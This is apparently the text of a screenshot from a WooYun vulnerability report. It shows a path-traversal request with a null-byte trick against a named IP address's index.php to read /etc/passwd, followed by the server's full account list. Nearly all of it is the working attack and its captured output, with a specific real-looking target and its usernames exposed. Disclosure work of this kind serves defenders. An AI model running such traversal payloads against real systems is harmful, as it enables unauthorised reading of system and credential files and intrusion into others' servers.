 119.254.72.50/index.php?doAction=00010001&Step=../../../../../../../../../../etc/passwd%00.jpg
S
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin ident:x:100:101::/home/ident:/sbin/nologin netdump:x:34:34:Network Crash Dum
user:/var/crash:/bin/bash sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin desktop:x:80:80:desktop:/var/lib/menu/kde:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin named:x:25:25:named:/var/named:/sbin/nologin sysadmin:x:500:500::/home/sysadmin:/bin/bash
bizsms:x:501:500::/home/robizsms:/bin/bash zabbix:x:502:502::/home/zabbix:/sbin/nologin
www.wooyun.org